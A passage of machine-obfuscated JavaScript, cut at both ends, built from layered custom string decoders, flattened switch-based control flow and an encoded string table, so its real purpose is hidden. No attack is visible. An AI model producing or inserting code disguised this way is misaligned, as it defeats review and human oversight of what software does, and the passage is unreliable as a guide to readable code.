bKRNCo(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"9<vBGxlI~U%r7pzLK+,FAbqEg>\\\"1RD24|8jONd(e[Z.TP;@kJ6CWc5nfsuSQ#0$^)h`*XV&_iow{=Y:]t3my?MH!/}a\",f_yqIA[YWAkZCx[0x1a]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x13]]=f_yqIA[YWAkZCx[0x1a]].length,f_yqIA[YWAkZCx[0xa]]=[],f_yqIA[YWAkZCx[0x30]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x1e]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x2e]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0xb]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0xb]]<f_yqIA[YWAkZCx[0x13]];f_yqIA[YWAkZCx[0xb]]++){f_yqIA[YWAkZCx[0x2f]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x1a]][f_yqIA[YWAkZCx[0xb]]]);if(f_yqIA[YWAkZCx[0x2f]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x2e]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x2e]]=f_yqIA[YWAkZCx[0x2f]]}else{kDFsBO(f_yqIA[YWAkZCx[0x2e]]+=f_yqIA[YWAkZCx[0x2f]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x30]]|=f_yqIA[YWAkZCx[0x2e]]<<f_yqIA[YWAkZCx[0x1e]],f_yqIA[YWAkZCx[0x1e]]+=(f_yqIA[YWAkZCx[0x2e]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0xa]].push(f_yqIA[YWAkZCx[0x30]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x30]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x1e]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x1e]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x2e]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x2e]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0xa]].push((f_yqIA[YWAkZCx[0x30]]|f_yqIA[YWAkZCx[0x2e]]<<f_yqIA[YWAkZCx[0x1e]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0xa]])}function FCQVcBt(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=bKRNCo(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}switch(f_yqIA[YWAkZCx[0x3]]){case FCQVcBt(0xa7):return f_yqIA[YWAkZCx[0x1]]*f_yqIA[YWAkZCx[0x1a]]}}function MjjRdd(){}function g2DxztK(f_yqIA,bKRNCo=YWAkZCx[0x1]){dSdIxQ3(FCQVcBt);function FCQVcBt(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"IDoUg>VJedKqPbCcZFYBrHShGLtlTfjNsWAnQiRpayE^kXv&2MO3@~[8w$m(%5u#.,_61{)/`]|\\\"!xz}=04+:<79*;?\",f_yqIA[YWAkZCx[0x2]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x5]]=f_yqIA[YWAkZCx[0x2]].length,f_yqIA[YWAkZCx[0xa]]=[],f_yqIA[YWAkZCx[0x26]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x23]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0xb]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0xb]]<f_yqIA[YWAkZCx[0x5]];f_yqIA[YWAkZCx[0xb]]++){f_yqIA[YWAkZCx[0x21]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x2]][f_yqIA[YWAkZCx[0xb]]]);if(f_yqIA[YWAkZCx[0x21]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x25]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x25]]=f_yqIA[YWAkZCx[0x21]]}else{kDFsBO(f_yqIA[YWAkZCx[0x25]]+=f_yqIA[YWAkZCx[0x21]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x26]]|=f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x23]],f_yqIA[YWAkZCx[0x23]]+=(f_yqIA[YWAkZCx[0x25]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0xa]].push(f_yqIA[YWAkZCx[0x26]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x26]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x23]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x23]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x25]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0xa]].push((f_yqIA[YWAkZCx[0x26]]|f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x23]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0xa]])}function oAoSaX(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=FCQVcBt(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}VSCVlx(dNA1tJ(YWAkZCx[0x48])+YWAkZCx[0x20])[oAoSaX(0xa9)](f_yqIA,oAoSaX(0xaa),{[oAoSaX(0xab)]:bKRNCo,[oAoSaX(0xac)]:YWAkZCx[0x31]});return f_yqIA}function kDFsBO(){kDFsBO=function(){}}return function(){var f_yqIA,bKRNCo;function FCQVcBt(f_yqIA){var bKRNCo=\"|ejLKHihmCNqA\\\"_@9=]27ER3Pl?$Mtu.Yf<)5*Q0IT^{avw8Gpxobn:XO/r`}#ZsJV+(6[%cyF1dS4g,&UWk~D!zB>;\",FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr,_Kkzpz,iem_yf,RuBC0a;kDFsBO(FCQVcBt=\"\"+(f_yqIA||\"\"),oAoSaX=FCQVcBt.length,nZA4GYd=[],PcxkPQr=YWAkZCx[0x3],_Kkzpz=YWAkZCx[0x3],iem_yf=-YWAkZCx[0x1]);for(RuBC0a=YWAkZCx[0x3];RuBC0a<oAoSaX;RuBC0a++){var PxN7S8=bKRNCo.indexOf(FCQVcBt[RuBC0a]);if(PxN7S8===-YWAkZCx[0x1])continue;if(iem_yf<YWAkZCx[0x3]){iem_yf=PxN7S8}else{kDFsBO(iem_yf+=PxN7S8*YWAkZCx[0x15],PcxkPQr|=iem_yf<<_Kkzpz,_Kkzpz+=(iem_yf&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(nZA4GYd.push(PcxkPQr&YWAkZCx[0xc]),PcxkPQr>>=YWAkZCx[0xb],_Kkzpz-=YWAkZCx[0xb])}while(_Kkzpz>YWAkZCx[0x11]);iem_yf=-YWAkZCx[0x1]}}if(iem_yf>-YWAkZCx[0x1]){nZA4GYd.push((PcxkPQr|iem_yf<<_Kkzpz)&YWAkZCx[0xc])}return rSzrXIq(nZA4GYd)}function oAoSaX(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=FCQVcBt(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}kDFsBO(f_yqIA=VSCVlx(oAoSaX(0xad)+YWAkZCx[0x20])[oAoSaX(0xae)](null),bKRNCo=void 0x0);function nZA4GYd(FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr={},_Kkzpz,RuBC0a,PxN7S8,dNA1tJ){if(!RuBC0a){RuBC0a=function(FCQVcBt){if(typeof bd2q76e[FCQVcBt]===YWAkZCx[0xd]){return bd2q76e[FCQVcBt]=_Kkzpz(Rvm5YXb[FCQVcBt])}return bd2q76e[FCQVcBt]}}if(!_Kkzpz){_Kkzpz=function(...FCQVcBt){kDFsBO(FCQVcBt[YWAkZCx[0x0]]=YWAkZCx[0x1],FCQVcBt[-YWAkZCx[0x15]]=\"RGO9`CQ!23g7]oulnaB^F.pvx=b*6AZcW_KhVq<iErTH5e@~wD$4UJf1ks/(;St#8?[M>\\\"XdILz+mNP{j|,y)0%&:}Y\",FCQVcBt[YWAkZCx[0x2]]=\"\"+(FCQVcBt[YWAkZCx[0x3]]||\"\"),FCQVcBt[YWAkZCx[0x32]]=FCQVcBt[YWAkZCx[0x2]].length,FCQVcBt[YWAkZCx[0xa]]=[],FCQVcBt[-YWAkZCx[0x34]]=YWAkZCx[0x3],FCQVcBt[YWAkZCx[0x25]]=YWAkZCx[0x3],FCQVcBt[-YWAkZCx[0x28]]=-YWAkZCx[0x1]);for(FCQVcBt[YWAkZCx[0xb]]=YWAkZCx[0x3];FCQVcBt[YWAkZCx[0xb]]<FCQVcBt[YWAkZCx[0x32]];FCQVcBt[YWAkZCx[0xb]]++){FCQVcBt[YWAkZCx[0x33]]=FCQVcBt[-YWAkZCx[0x15]].indexOf(FCQVcBt[YWAkZCx[0x2]][FCQVcBt[YWAkZCx[0xb]]]);if(FCQVcBt[YWAkZCx[0x33]]===-YWAkZCx[0x1])continue;if(FCQVcBt[-YWAkZCx[0x28]]<YWAkZCx[0x3]){FCQVcBt[-YWAkZCx[0x28]]=FCQVcBt[YWAkZCx[0x33]]}else{kDFsBO(FCQVcBt[-YWAkZCx[0x28]]+=FCQVcBt[YWAkZCx[0x33]]*YWAkZCx[0x15],FCQVcBt[-YWAkZCx[0x34]]|=FCQVcBt[-YWAkZCx[0x28]]<<FCQVcBt[YWAkZCx[0x25]],FCQVcBt[YWAkZCx[0x25]]+=(FCQVcBt[-YWAkZCx[0x28]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(FCQVcBt[YWAkZCx[0xa]].push(FCQVcBt[-YWAkZCx[0x34]]&YWAkZCx[0xc]),FCQVcBt[-YWAkZCx[0x34]]>>=YWAkZCx[0xb],FCQVcBt[YWAkZCx[0x25]]-=YWAkZCx[0xb])}while(FCQVcBt[YWAkZCx[0x25]]>YWAkZCx[0x11]);FCQVcBt[-YWAkZCx[0x28]]=-YWAkZCx[0x1]}}if(FCQVcBt[-YWAkZCx[0x28]]>-YWAkZCx[0x1]){FCQVcBt[YWAkZCx[0xa]].push((FCQVcBt[-YWAkZCx[0x34]]|FCQVcBt[-YWAkZCx[0x28]]<<FCQVcBt[YWAkZCx[0x25]])&YWAkZCx[0xc])}return rSzrXIq(FCQVcBt[YWAkZCx[0xa]])}}kDFsBO(dSdIxQ3(_Kkzpz),PxN7S8=void 0x0,dNA1tJ={[RuBC0a(0xaf)]:function(...FCQVcBt){dSdIxQ3(nZA4GYd);function oAoSaX(FCQVcBt){var oAoSaX=\"L`sBjmphokTntPfVGeHXcQMUYZKqdgNIWAalRCEFSi9rb|JzD4yOx+;1(6=[,<)8!}/~@]*57.?&w^\\\"v>u_%:$#32{0\",nZA4GYd,PcxkPQr,_Kkzpz,RuBC0a,PxN7S8,dNA1tJ,Oc1KeZ;kDFsBO(nZA4GYd=\"\"+(FCQVcBt||\"\"),PcxkPQr=nZA4GYd.length,_Kkzpz=[],RuBC0a=YWAkZCx[0x3],PxN7S8=YWAkZCx[0x3],dNA1tJ=-YWAkZCx[0x1]);for(Oc1KeZ=YWAkZCx[0x3];Oc1KeZ<PcxkPQr;Oc1KeZ++){var N861rqz=oAoSaX.indexOf(nZA4GYd[Oc1KeZ]);if(N861rqz===-YWAkZCx[0x1])continue;if(dNA1tJ<YWAkZCx[0x3]){dNA1tJ=N861rqz}else{kDFsBO(dNA1tJ+=N861rqz*YWAkZCx[0x15],RuBC0a|=dNA1tJ<<PxN7S8,PxN7S8+=(dNA1tJ&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(_Kkzpz.push(RuBC0a&YWAkZCx[0xc]),RuBC0a>>=YWAkZCx[0xb],PxN7S8-=YWAkZCx[0xb])}while(PxN7S8>YWAkZCx[0x11]);dNA1tJ=-YWAkZCx[0x1]}}if(dNA1tJ>-YWAkZCx[0x1]){_Kkzpz.push((RuBC0a|dNA1tJ<<PxN7S8)&YWAkZCx[0xc])}return rSzrXIq(_Kkzpz)}function nZA4GYd(...FCQVcBt){FCQVcBt[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[FCQVcBt[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[FCQVcBt[YWAkZCx[0x3]]]=oAoSaX(Rvm5YXb[FCQVcBt[YWAkZCx[0x3]]])}return bd2q76e[FCQVcBt[YWAkZCx[0x3]]]}try{function PcxkPQr(FCQVcBt){var oAoSaX,nZA4GYd;function*PcxkPQr(nZA4GYd,PcxkPQr,_Kkzpz,RuBC0a,PxN7S8={qH0ReO2:{}}){while(nZA4GYd+PcxkPQr+_Kkzpz+RuBC0a!==0x55)with(PxN7S8.tPcpf7f||PxN7S8)switch(nZA4GYd+PcxkPQr+_Kkzpz+RuBC0a){case 0xc5:case-0x12:case-0x40:PxN7S8.qH0ReO2.WolOG8U=-YWAkZCx[_Kkzpz+-(_Kkzpz+-0x1)];for(PxN7S8.qH0ReO2.jOy3e5=YWAkZCx[nZA4GYd+0x18];jOy3e5<Y9nw0NK;jOy3e5++){PxN7S8.qH0ReO2.usdqZ0=lcGo6G.indexOf(U5nQdW[jOy3e5]);if(usdqZ0===-YWAkZCx[PcxkPQr+0x73])continue;if(WolOG8U<YWAkZCx[0x3]){WolOG8U=usdqZ0}else{kDFsBO(WolOG8U+=usdqZ0*YWAkZCx[_Kkzpz+-0xd4],sqRs_Py|=WolOG8U<<hCHwqJ,hCHwqJ+=(WolOG8U&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[nZA4GYd+0x2e]);do{kDFsBO(FjvpQ3.push(sqRs_Py&YWAkZCx[0xc]),sqRs_Py>>=YWAkZCx[0xb],hCHwqJ-=YWAkZCx[0xb])}while(hCHwqJ>YWAkZCx[PcxkPQr+0x83]);WolOG8U=-YWAkZCx[0x1]}}if(WolOG8U>-YWAkZCx[nZA4GYd+0x16]){kDFsBO(PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=0x76,PcxkPQr+=0xb2);break}else{kDFsBO(PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0x79,PcxkPQr+=0x70,_Kkzpz+=-0xdd,RuBC0a+=0x12f);break}case RuBC0a- -0x108:kDFsBO(PxN7S8.qH0ReO2.sqRs_Py=YWAkZCx[nZA4GYd+-(nZA4GYd+-0x3)],PxN7S8.qH0ReO2.hCHwqJ=YWAkZCx[nZA4GYd+-0x8e],PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0xa6);break;case RuBC0a-0xaa:kDFsBO(PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=0x1a1,PcxkPQr+=-0xa,_Kkzpz+=0x1b,RuBC0a+=-0xbe);break;case 0xe8:kDFsBO(FjvpQ3.push((sqRs_Py|WolOG8U<<hCHwqJ)&YWAkZCx[0xc]),PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0xef,PcxkPQr+=-0x42,_Kkzpz+=-0xdd,RuBC0a+=0x12f);break;case 0x34:case 0xf3:case-0xfa:kDFsBO(PxN7S8.qH0ReO2.Y9nw0NK=U5nQdW.length,PxN7S8.qH0ReO2.FjvpQ3=[],PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=0x219,PcxkPQr+=-0xb9);break;case nZA4GYd-0x46:kDFsBO([PxN7S8.qH0ReO2.F67Fl_,PxN7S8.qH0ReO2.dgGGyg0,PxN7S8.qH0ReO2.RKSS1AV]=[0xe8,0x9d,-0xd1],qH0ReO2.lcGo6G=\"<28]7/+x&^>\\\"%E~;uDdCzYQ@knG)?|6[fX_aH(!U1bLcrm5Bei4,lV0SKPg9=$y{TjFvJ`Iwq}AZo#3N*.Ms:RWhOpt\",qH0ReO2.U5nQdW=\"\"+(FCQVcBt||\"\"),PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0x24d,PcxkPQr+=0xe9,_Kkzpz+=0xaa,RuBC0a+=-0xbf);break;case-0xe2:default:kDFsBO([PxN7S8.qH0ReO2.F67Fl_,PxN7S8.qH0ReO2.dgGGyg0,PxN7S8.qH0ReO2.RKSS1AV]=[-0xc0,-0xc5,-0xa2],PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=0xb6,PcxkPQr+=0xa8,_Kkzpz+=0x1b,RuBC0a+=0x23);break;case-0x18:case-0xa:kDFsBO([PxN7S8.qH0ReO2.F67Fl_,PxN7S8.qH0ReO2.dgGGyg0,PxN7S8.qH0ReO2.RKSS1AV]=[0xc9,0x58,-0x5a],PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0x1a5,PcxkPQr+=0x136,_Kkzpz+=0x1b,RuBC0a+=-0x9c);break;case PxN7S8.qH0ReO2.F67Fl_+-0x5e:kDFsBO(FjvpQ3.push((sqRs_Py|WolOG8U<<hCHwqJ)&YWAkZCx[nZA4GYd+-0x11]),PxN7S8.tPcpf7f=PxN7S8.qH0ReO2,nZA4GYd+=-0xab,PcxkPQr+=-0xad,_Kkzpz+=-0xc2,RuBC0a+=0x199);break;case 0x9:return oAoSaX=!0x0,rSzrXIq(FjvpQ3)}}kDFsBO(oAoSaX=void 0x0,nZA4GYd=PcxkPQr(0xc5,-0xa2,0x3f,0x1d).next().value);if(oAoSaX){return nZA4GYd}}function _Kkzpz(FCQVcBt){if(typeof bd2q76e[FCQVcBt]===YWAkZCx[0xd]){return bd2q76e[FCQVcBt]=PcxkPQr(Rvm5YXb[FCQVcBt])}return bd2q76e[FCQVcBt]}const RuBC0a=VSCVlx(_Kkzpz(0xb0))[_Kkzpz(0xb1)](iem_yf);if(RuBC0a){return VSCVlx(_Kkzpz(0xb2))(RuBC0a,YWAkZCx[0x35])}}catch(PxN7S8){}const dNA1tJ=VSCVlx(nZA4GYd(0xb3))[nZA4GYd(0xb4)][nZA4GYd(0xb5)](new(VSCVlx(nZA4GYd(0xb6)))(nZA4GYd(YWAkZCx[0x4d])+iem_yf+(nZA4GYd(0xb8)+\"+)\")));return dNA1tJ?VSCVlx(nZA4GYd(0xb9))(dNA1tJ[YWAkZCx[0x1a]],YWAkZCx[0x35]):YWAkZCx[0x3]}});if(oAoSaX===RuBC0a(0xba)){bKRNCo=[]}if(oAoSaX===RuBC0a(0xbb)){function Oc1KeZ(...oAoSaX){var nZA4GYd,_Kkzpz;function*RuBC0a(_Kkzpz,RuBC0a,PxN7S8,Oc1KeZ,N861rqz={noPxIn:{}}){while(_Kkzpz+RuBC0a+PxN7S8+Oc1KeZ!==0xc8)with(N861rqz.vpWguYL||N861rqz)switch(_Kkzpz+RuBC0a+PxN7S8+Oc1KeZ){case-0x5:kDFsBO(g2DxztK(b8vNMJC,oAoSaX[YWAkZCx[_Kkzpz+0xe5]]),N861rqz.vpWguYL=N861rqz.noPxIn,_Kkzpz+=0x8a,RuBC0a+=-0x16a,Oc1KeZ+=0x17e);break;case Oc1KeZ!=0x93&&Oc1KeZ- -0x35:case-0xbf:kDFsBO(N861rqz.vpWguYL=N861rqz.noPxIn,RuBC0a+=-0x12a,PxN7S8+=0xf9,Oc1KeZ+=0x178);break;case-0xb:kDFsBO([N861rqz.noPxIn.pKbPge,N861rqz.noPxIn.W93Bsqz,N861rqz.noPxIn.sTvrQja]=[0x9c,0xad,0x8d],N861rqz.vpWguYL=N861rqz.noPxIn,_Kkzpz+=0x4c,PxN7S8+=-0xef);break;case 0xf1:case 0x60:default:kDFsBO([N861rqz.noPxIn.pKbPge,N861rqz.noPxIn.W93Bsqz,N861rqz.noPxIn.sTvrQja]=[0x6,0x8e,0x4d],oAoSaX[YWAkZCx[_Kkzpz+0x156]]=YWAkZCx[PxN7S8+-0xd5],noPxIn.b8vNMJC=function(..._Kkzpz){bKRNCo=_Kkzpz;return dNA1tJ[FCQVcBt].apply(this)},oAoSaX[YWAkZCx[PxN7S8+-0xb8]]=PcxkPQr[FCQVcBt]);if(oAoSaX[YWAkZCx[0x20]]){kDFsBO(N861rqz.vpWguYL=N861rqz.noPxIn,_Kkzpz+=0x91,RuBC0a+=0x4,PxN7S8+=0x4,Oc1KeZ+=-0xa0);break}else{kDFsBO(N861rqz.vpWguYL=N861rqz.noPxIn,_Kkzpz+=0x11b,RuBC0a+=-0x166,PxN7S8+=0x4,Oc1KeZ+=0xde);break}case N861rqz.noPxIn.sTvrQja+0x4c:return nZA4GYd=!0x0,b8vNMJC;case 0x3f:case N861rqz.noPxIn.sTvrQja+-0x6b:kDFsBO(N861rqz.vpWguYL=N861rqz.noPxIn,_Kkzpz+=-0x86,PxN7S8+=-0xa);break}}kDFsBO(nZA4GYd=void 0x0,_Kkzpz=RuBC0a(-0x156,0xc9,0xd8,-0x49).next().value);if(nZA4GYd){return _Kkzpz}}PxN7S8=f_yqIA[FCQVcBt]||(f_yqIA[FCQVcBt]=Oc1KeZ())}else{PxN7S8=dNA1tJ[FCQVcBt]()}if(nZA4GYd===RuBC0a(0xbc)){dSdIxQ3(N861rqz);function N861rqz(...FCQVcBt){var oAoSaX,nZA4GYd;function*PcxkPQr(nZA4GYd,PcxkPQr,_Kkzpz,RuBC0a,PxN7S8={FekQJTw:{}}){while(nZA4GYd+PcxkPQr+_Kkzpz+RuBC0a!==0x19)with(PxN7S8.hbDQbNH||PxN7S8)switch(nZA4GYd+PcxkPQr+_Kkzpz+RuBC0a){case nZA4GYd- -0x65:kDFsBO(FCQVcBt[-YWAkZCx[PcxkPQr+0x66]]=FCQVcBt[YWAkZCx[0x1a]].length,FCQVcBt[-YWAkZCx[0x39]]=[],PxN7S8.hbDQbNH=PxN7S8.FekQJTw,PcxkPQr+=0x103,_Kkzpz+=-0x4e,RuBC0a+=-0x66);break;case PcxkPQr-0xe0:case-0x1a:case 0xf2:kDFsBO(FCQVcBt[YWAkZCx[0x8]]=YWAkZCx[nZA4GYd+0xc3],FCQVcBt[YWAkZCx[0xf]]=YWAkZCx[0x3],PxN7S8.hbDQbNH=PxN7S8.FekQJTw,PcxkPQr+=-0xc4,_Kkzpz+=0xf7,RuBC0a+=-0x21);break;default:case PxN7S8.FekQJTw.jNGECFm+-0x30:kDFsBO([PxN7S8.FekQJTw.jNGECFm,PxN7S8.FekQJTw.dpdNHm]=[0x86,0x23],FCQVcBt[-YWAkZCx[0x37]]=FCQVcBt[YWAkZCx[0x1a]].length,FCQVcBt[-YWAkZCx[nZA4GYd+-0x7a]]=[],PxN7S8.hbDQbNH=PxN7S8.FekQJTw,nZA4GYd+=-0x173,PcxkPQr+=0x15f,_Kkzpz+=-0x145,RuBC0a+=0x9f);break;case-0xeb:case 0x10:case PcxkPQr- -0xfd:kDFsBO(FCQVcBt[-YWAkZCx[PcxkPQr+0xf8]].push((FCQVcBt[YWAkZCx[PcxkPQr+0xc7]]|FCQVcBt[YWAkZCx[0x25]]<<FCQVcBt[YWAkZCx[0xf]])&YWAkZCx[0xc]),PxN7S8.hbDQbNH=PxN7S8.FekQJTw,nZA4GYd+=0x4d,PcxkPQr+=-0x3,RuBC0a+=-0xdb);break;case _Kkzpz-0x67:case-0x4b:kDFsBO([PxN7S8.FekQJTw.jNGECFm,PxN7S8.FekQJTw.dpdNHm]=[0x9c,-0xac],PxN7S8.hbDQbNH=PxN7S8.FekQJTw,nZA4GYd+=-0x173,PcxkPQr+=0x9b,_Kkzpz+=-0x4e,RuBC0a+=0xf1);break;case PxN7S8.FekQJTw.dpdNHm+-0xbd:return oAoSaX=!0x0,rSzrXIq(FCQVcBt[-YWAkZCx[0x39]]);case 0xab:kDFsBO([PxN7S8.FekQJTw.jNGECFm,PxN7S8.FekQJTw.dpdNHm]=[0xde,0x6a],FCQVcBt[YWAkZCx[0x0]]=YWAkZCx[0x1],FCQVcBt[YWAkZCx[nZA4GYd+-0xd6]]=\"$`#@)|mxy~ei}A(S>o\\\"WB^+%8Lq?7Z5ub[.N;Y<fK*rCRkhlIg6!0=&G:XztDn/cF493EwdpJPj2vHMQ,U]a{TVs_1O\",FCQVcBt[YWAkZCx[PcxkPQr+-0xd2]]=\"\"+(FCQVcBt[YWAkZCx[_Kkzpz+-0xdf]]||\"\"),PxN7S8.hbDQbNH=PxN7S8.FekQJTw,nZA4GYd+=-0x1b6,PcxkPQr+=-0x11b,_Kkzpz+=-0x137,RuBC0a+=0x302);break;case _Kkzpz-0x4e:FCQVcBt[YWAkZCx[_Kkzpz+-0x2f]]=-YWAkZCx[PcxkPQr+-0xf];for(FCQVcBt[YWAkZCx[0x36]]=YWAkZCx[0x3];FCQVcBt[YWAkZCx[0x36]]<FCQVcBt[-YWAkZCx[0x37]];FCQVcBt[YWAkZCx[0x36]]++){FCQVcBt[YWAkZCx[_Kkzpz+-0x1c]]=FCQVcBt[YWAkZCx[0x20]].indexOf(FCQVcBt[YWAkZCx[0x1a]][FCQVcBt[YWAkZCx[0x36]]]);if(FCQVcBt[YWAkZCx[PcxkPQr+0x28]]===-YWAkZCx[0x1])continue;if(FCQVcBt[YWAkZCx[0x25]]<YWAkZCx[0x3]){FCQVcBt[YWAkZCx[0x25]]=FCQVcBt[YWAkZCx[0x38]]}else{kDFsBO(FCQVcBt[YWAkZCx[0x25]]+=FCQVcBt[YWAkZCx[nZA4GYd+0xf8]]*YWAkZCx[_Kkzpz+-0x3f],FCQVcBt[YWAkZCx[0x8]]|=FCQVcBt[YWAkZCx[_Kkzpz+-0x2f]]<<FCQVcBt[YWAkZCx[0xf]],FCQVcBt[YWAkZCx[PcxkPQr+-0x1]]+=(FCQVcBt[YWAkZCx[0x25]]&YWAkZCx[0x16])>YWAkZCx[_Kkzpz+-0x3d]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(FCQVcBt[-YWAkZCx[PcxkPQr+0x29]].push(FCQVcBt[YWAkZCx[_Kkzpz+-0x4c]]&YWAkZCx[0xc]),FCQVcBt[YWAkZCx[0x8]]>>=YWAkZCx[0xb],FCQVcBt[YWAkZCx[0xf]]-=YWAkZCx[0xb])}while(FCQVcBt[YWAkZCx[0xf]]>YWAkZCx[_Kkzpz+-0x43]);FCQVcBt[YWAkZCx[nZA4GYd+0xe5]]=-YWAkZCx[0x1]}}if(FCQVcBt[YWAkZCx[0x25]]>-YWAkZCx[PcxkPQr+-0xf]){kDFsBO(PxN7S8.hbDQbNH=PxN7S8.FekQJTw,PcxkPQr+=-0xcf,_Kkzpz+=0x107);break}else{kDFsBO(PxN7S8.hbDQbNH=PxN7S8.FekQJTw,nZA4GYd+=0x4d,PcxkPQr+=-0xd2,_Kkzpz+=0x107,RuBC0a+=-0xdb);break}}}kDFsBO(oAoSaX=void 0x0,nZA4GYd=PcxkPQr(0xf6,0xec,0xe2,-0x219).next().value);if(oAoSaX){return nZA4GYd}}function w2gK06(FCQVcBt){if(typeof bd2q76e[FCQVcBt]===YWAkZCx[0xd]){return bd2q76e[FCQVcBt]=N861rqz(Rvm5YXb[FCQVcBt])}return bd2q76e[FCQVcBt]}return{[w2gK06(YWAkZCx[0x4a])+w2gK06(YWAkZCx[0x27])]:PxN7S8}}else{return PxN7S8}}const PcxkPQr=oAoSaX(0xbf),_Kkzpz=JtjbbZL(oAoSaX(0xc0),YWAkZCx[0xb],YWAkZCx[0x3a])*YWAkZCx[0x3a]*0x3e8,iem_yf=oAoSaX(0xc1),RuBC0a=[oAoSaX(YWAkZCx[0x49]),oAoSaX(YWAkZCx[0x43]),oAoSaX(0xc4),oAoSaX(0xc5),oAoSaX(0xc6),oAoSaX(YWAkZCx[0x3d])+oAoSaX(YWAkZCx[0x50])+YWAkZCx[0x8],oAoSaX(0xc9),oAoSaX(0xca),oAoSaX(0xcb),oAoSaX(0xcc),oAoSaX(0xcd),oAoSaX(0xce),oAoSaX(YWAkZCx[0x28]),oAoSaX(0xd0),oAoSaX(0xd1),oAoSaX(0xd2),oAoSaX(0xd3),oAoSaX(0xd4),oAoSaX(0xd5),oAoSaX(YWAkZCx[0x2f]),oAoSaX(0xd7),oAoSaX(0xd8),oAoSaX(0xd9),oAoSaX(0xda),oAoSaX(0xdb),oAoSaX(0xdc),oAoSaX(0xdd),\"lg\",oAoSaX(0xde),oAoSaX(YWAkZCx[0x3b])+oAoSaX(YWAkZCx[0x29]),oAoSaX(0xe1)+\"l\",oAoSaX(YWAkZCx[0x23]),oAoSaX(0xe3),oAoSaX(0xe4),oAoSaX(0xe5),oAoSaX(0xe6),oAoSaX(YWAkZCx[0x40]),oAoSaX(0xe8),oAoSaX(0xe9),oAoSaX(0xea)+\"on\",oAoSaX(0xeb),oAoSaX(YWAkZCx[0x37]),oAoSaX(0xed),oAoSaX(0xee),oAoSaX(YWAkZCx[0x3c]),oAoSaX(0xf0)+\"nt\",oAoSaX(0xf1)+YWAkZCx[0x2d],oAoSaX(0xf2),oAoSaX(